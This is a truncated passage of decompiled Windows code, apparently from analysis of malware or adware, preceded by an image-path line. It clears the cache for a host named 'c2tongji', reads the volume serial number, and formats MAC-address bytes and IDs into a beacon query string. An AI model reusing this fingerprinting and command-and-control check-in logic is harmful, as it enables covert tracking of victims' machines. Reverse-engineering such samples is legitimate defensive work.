 }
if ( GetCurrentThread_F321C2() == ThreadId_F54E28 )
return sub_F31FFB(Src);
CoInitialize(0);
if ( IsFirstRun_F54E2C && Dst )
{
DeleteUrlCacheEntryA("http://c2tongji.b5156.com");
OldProtect = sub_F33874();
VolumeSerialNumber = 0;
GetVolumeInformationA(0, 0, 0, &VolumeSerialNumber, 0, 0, 0, 0);
LOBYTE(v19) = 0;
*(BOOL (__stdcall **)(HWND, int))((char *)&v19 + 1) = 0;
BYTE1(v20) = 0;
sub_F33C70(&v19);
SourceString = 0;
memset(&v41, 0, 0x1FFu);
sprintf(
&SourceString,
"m=%02X-%02X-%02X-%02X-%02X-%02X&uid=%s&hid=%08X&channelid=%s&p=%s",
(unsigned __int8)v19,
BYTE1(v19),
BYTE2(v19),
BYTE3(v19),
(unsigned __int8)v20,
BYTE1(v20),